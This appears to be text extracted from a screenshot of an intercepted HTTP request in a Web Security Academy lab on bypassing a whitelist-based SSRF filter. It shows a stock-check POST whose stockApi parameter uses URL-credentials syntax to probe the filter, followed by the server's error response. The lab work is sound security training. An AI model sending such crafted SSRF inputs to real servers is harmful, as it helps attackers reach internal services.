 Send
Cancel
<
>
Target: https://0
Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
1 POST /product/stock HTTP/2
2 Host: 0a9800150355f4c482ad0b9300cc00e9.web-security-academy.net
3 Cookie: session=DrOs8zhpL2LM0vASv8hsVBMIOTpKZ8EM
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a9800150355f4c482ad0b9300cc00e9.web-security-academy.net/product?productId=2
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 43
11 Origin: https://0a9800150355f4c482ad0b9300cc00e9.web-security-academy.net
12 Dnt: 1
13 Sec-Gpc: 1
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17 Priority: u=0
18 Te: trailers
19
20 stockApi=http://user@stock.weliketoshop.net
Web Security
Academy
SSRF with whitelist-based
input filter
Back to lab home
Back to lab description >>
Internal Server Error
Could not connect to external stock check service